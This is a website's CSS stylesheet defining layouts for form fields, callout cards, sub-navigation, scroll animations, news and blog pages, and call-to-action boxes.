form .fm-submit-container span:hover input, form .fm-submit-container span:focus input { color: #003B99; background-color: #fff; }

form input[type="submit"].buttons { padding: 1rem 1.2rem; background-color: #E29926; color: #fff; font-weight: 400; font-size: 1.2rem; border: thin solid #fff; border-radius: 0; text-transform: normal; margin-bottom: 0; -webkit-transition: .25s ease; transition: .25s ease; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.75rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 1rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 1rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.5rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.5rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-qid-21, .fm-qt-STATE { position: relative; }

.fm-qid-21::before, .fm-qt-STATE::before { content: ""; height: 3rem; width: 3rem; background: #EBEBEB; position: absolute; right: 0; top: 0; pointer-events: none; position: absolute; }

.fm-qid-21::after, .fm-qt-STATE::after { position: absolute; top: 50%; right: 1.5rem; pointer-events: none; -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); display: block; width: 0; height: 0; border: inset 12px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #aaa transparent transparent; }

.callouts { padding: 1.5rem 0; }

.callouts .row { margin: 0 -0.05rem; }

.callouts .row > * { padding: 0 0.05rem; margin: 0 0 0.1rem 0; }

.callouts .column a, .callouts .columns a { display: block; text-decoration: none; }

.callouts .column a:hover .myce-callout::after, .callouts .columns a:hover .myce-callout::after, .callouts .column a:focus .myce-callout::after, .callouts .columns a:focus .myce-callout::after { outline: 2px solid #E29926; }

.callouts .column a:hover img, .callouts .columns a:hover img, .callouts .column a:focus img, .callouts .columns a:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

@media print, screen and (min-width: 64em) { .callouts { padding: 2rem 0; } }

.callouts-standard { padding: 0; }

.callouts-standard .row { margin: 0 -0.5rem; }

.callouts-standard .row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

@media print, screen and (min-width: 40em) { .callouts-standard .row { margin: 0 -0.75rem; }
  .callouts-standard .row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

@media print, screen and (min-width: 64em) { .callouts-standard .row { margin: 0 -1rem; }
  .callouts-standard .row > * { padding: 0 1rem; margin: 0 0 2rem 0; } }

.standard-callout .callout-image { margin-bottom: 1rem; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.standard-callout .callout-image > img { display: block; }

.standard-callout .button { display: inline-block; margin-bottom: 0; }

.myce-callout { margin: 0 auto 1.5rem; max-width: 21rem; text-align: left; width: 100%; color: #E29926; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); background: #fff; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: relative; }

.myce-callout::after { content: ""; outline: 2px solid rgba(226, 153, 38, 0); outline-offset: -2px; width: 100%; height: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.myce-callout .callout-image { width: 100%; height: 0; padding-bottom: 100%; position: relative; overflow: hidden; background: #003B99; }

.myce-callout img { min-height: 100%; min-width: 100%; max-width: none; opacity: 1; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

.myce-callout .heading { padding: 1rem 0.5rem; font-size: 0.9rem; font-weight: 600; position: relative; background: #fff; }

.myce-callout p { margin-bottom: 1rem; }

.myce-callout p:empty { display: none; }

.myce-callout .button { margin: 0; }

@media print, screen and (min-width: 64em) { .myce-callout .heading { font-size: 1rem; padding: 1rem 1.5rem; } }

.myce-callout.surface-callout { max-width: 31.5rem; color: #666666; margin-bottom: 0; }

.myce-callout.surface-callout::after { content: none; }

.myce-callout.surface-callout .callout-image { padding-bottom: 63.6942675159236%; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.myce-callout.surface-callout .heading { padding: 0 0 1rem; font-size: 1.2rem; }

.myce-callout.surface-callout .callout-content { padding: 1rem 1.5rem; }

.myce-callout.surface-callout .button { display: inline-block; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .myce-callout.surface-callout .heading { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout .heading { font-size: 1.4rem; } }

.full-callouts-surfaces { padding-bottom: 0; }

.myce-callout.surface-callout.full-surface { text-align: center; -webkit-box-shadow: none; box-shadow: none; }

.myce-callout.surface-callout.full-surface .heading { font-size: 1rem; }

.myce-callout.surface-callout.full-surface .callout-image { padding-bottom: 117.4603174603175%; background-color: #fff; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

a .myce-callout.surface-callout.full-surface .callout-image { background-color: #003B99; -webkit-box-shadow: none; box-shadow: none; }

.myce-callout.surface-callout.full-surface .button { padding: 0.85em 0.6em; padding-right: 2.5rem; }

.myce-callout.surface-callout.full-surface .callout-content { padding: 1rem; }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout.full-surface .heading { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout.full-surface .heading { font-size: 1.2rem; } }

.list-callouts .callout-image { margin-bottom: 1rem; }

.list-callouts .callout-image img { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.list-callouts .list-images-callouts { position: relative; z-index: 2; }

.list-callouts h3 { font-weight: 700; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { .list-callouts > .row > .columms:last-child { padding-left: 1rem; }
  .list-callouts .callout-image { margin-bottom: 0.05rem; } }

@media print, screen and (min-width: 64em) { .list-callouts > .row > .columms:last-child { padding-left: 1.5rem; } }

.leadership-callout p:empty, .sub-leadership-callout p:empty { display: none; }

.leadership-callout q, .sub-leadership-callout q { font-size: 0.8rem; }

.leadership-callout .button, .sub-leadership-callout .button { padding: 0.8rem 1.2rem; }

.leadership-callout .button svg, .sub-leadership-callout .button svg { max-width: 5.3rem; }

.leadership-callout p, .sub-leadership-callout p { margin-bottom: 1rem; }

.leadership-callout p { clear: left; }

.leadership-callout p::before, .leadership-callout p::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.leadership-callout p::after { clear: both; }

.leadership-callout .button svg { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.leadership-callout .button:hover svg path, .leadership-callout .button:focus svg path { fill: #fff; }

@media print, screen and (min-width: 64em) { .leadership-callout img { margin-bottom: 0.25rem; } }

.sub-leadership-callout { margin-top: 1.5rem; }

.sub-leadership-callout h2 { font-size: 700; margin-bottom: 0.75rem; }

.sub-leadership-callout q { margin-bottom: 1rem; }

.sub-leadership-callout .leadership-message { margin-bottom: 1rem; }

.sub-leadership-callout .leadership-message > *:last-child { margin-bottom: 0; }

.sub-leadership-callout .button { margin-bottom: 0; }

.sub-leadership-callout .button svg { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-leadership-callout .button:hover svg path, .sub-leadership-callout .button:focus svg path { fill: #003B99; }

@media print, screen and (min-width: 64em) { .sub-leadership-callout { margin-top: 3rem; }
  .sub-leadership-callout .columns:nth-child(2n + 2) { padding-left: 1.25rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.2rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

body:not(.no-js) .scroll-effect { opacity: 0; }

body:not(.no-js) .scroll-effect.full-opacity { opacity: 1; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation: fade-in 1.2s ease forwards; animation: fade-in 1.2s ease forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in { to { opacity: 1; } }

.slideshow-effect li.flex-active-slide .slide-img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.slideshow-effect li.flex-active-slide .slide-img { -webkit-animation: zoom-out 6s forwards; animation: zoom-out 6s forwards; }

@-webkit-keyframes zoom-out { to { -webkit-transform: scale(1); transform: scale(1); } }

@keyframes zoom-out { to { -webkit-transform: scale(1); transform: scale(1); } }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fff; }

.news-blog-home-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #003B99; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .blog-page-top-nav-button.button-next { text-align: center; }

.news-blog-home-page.content .blog-page-search { position: relative; }

.news-blog-home-page.content .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .blog-page-search ::-webkit-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-ms-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search select.form_select[data-selected=""] { color: #003B99; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .blog-page-main-article-heading { color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.19rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-page-main-article-snippet { margin: 0.25rem 0; color: #003B99; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 700; line-height: 1.2; }

.news-blog-home-page.content .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .blog-page-additional-article-snippet { color: #003B99; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #003B99; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .blog-page-article-nav a:hover, .news-blog-home-page.content .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #003B99; }

.news-blog-home-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-post-main-text { margin: 1rem 0; color: #003B99; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em { color: #949494; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a { color: #003B99; text-decoration: none; }

.news-blog-home-page.content .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #003B99 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content ul.blog-page-categories li a { color: #003B99; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #003B99 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-sub-text { padding: 2rem 0.75rem 0.75rem; }
  .news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; }
  .news-blog-home-page.content .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .blog-page-article-nav { margin: 0; }
  .news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .news-blog-home-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

/*======================================= Custom Site Styles =======================================*/
table.technical-details-table { overflow-x: scroll; }

table.technical-details-table .item-float { min-width: 11.5rem; margin-right: 0.75rem; padding-left: 0.5rem; display: inline-block; position: relative; }

table.technical-details-table .item-float::before { content: "\00B7"; position: absolute; left: 0; vertical-align: middle; }

table.technical-details-table td, table.technical-details-table th { vertical-align: text-top; }

@media print, screen and (min-width: 64em) { .gallery-img-slider .slide-content img { max-height: calc(80vh - 300px); } }

.cta-box { background-color: #111111; padding: 2rem; }

.cta-box > * { color: #fff; }

.cta-box hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }

.cta-box hr.short.centered { margin: 0 auto 0.5rem; }

.cta-box ul.custom-list li { color: #fff; background-image: url("/images/list-icon-secondary.png"); }

.cta-box p:last-of-type { margin-bottom: 0; }

.cta-box a.button.hollow { margin-top: 1.5rem; border: 0.05rem solid #E29926; color: #fff; }

.cta-box.border { padding: 0; background-color: #fff; -webkit-box-shadow: 0 3px 36px rgba(17, 17, 17, 0.16); box-shadow: 0 3px 36px rgba(17, 17, 17, 0.16); }

.cta-box.border .heading { padding: 20px; text-align: center; background-color: #E29926; color: #fff; font-size: 1.4rem; margin: 0; }

.cta-box.border .main-content { padding: 30px; color: #5B5B5B; }

.cta-box.border .main-content h3, .cta-box.border .main-content p { color: inherit; }

.cta-box.border .main-content h3 { font-size: 1rem; margin-bottom: 5px; font-weight: 700; }

.cta-box.border .main-content p { font-size: 0.8rem; font-weight: 600; }

.cta-box.border .main-content > .row + .row { margin-top: 15px; }

@media print, screen and (min-width: 64em) { .cta-box.border .main-content .columns > *:last-child { margin-bottom: 0; } }

.cta-box.border.core-focus .main-content h3 { text-transform: uppercase; margin-bottom: 0; }

.cta-box.border.core-focus .main-content hr { margin: 10px auto; border-bottom: 1px solid rgba(112, 112, 112, 0.5); width: 100%; max-width: 254px; }

@media print, screen and (min-width: 64em) { .cta-box { margin-top: 2rem; padding: 2rem 3rem; }
  .cta-box ul.custom-list li { font-size: 1.1rem; } }

